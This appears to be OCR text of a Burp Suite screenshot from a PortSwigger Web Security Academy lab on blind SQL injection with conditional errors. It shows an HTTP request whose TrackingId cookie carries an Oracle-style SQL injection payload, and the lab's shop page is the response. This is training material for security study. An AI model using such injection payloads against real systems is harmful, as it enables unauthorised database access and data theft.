 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a29009304c9e6e980990304002d0011.web-security-academy.net
3 Cookie: TrackingId=USvYqh6v3rp713NE'||(SELECT '' FROM users WHERE ROWNUM = 1)||'; session=
mqLZ9KSN11CWQfvpwzMh52hz6I4hRilh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My ac
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games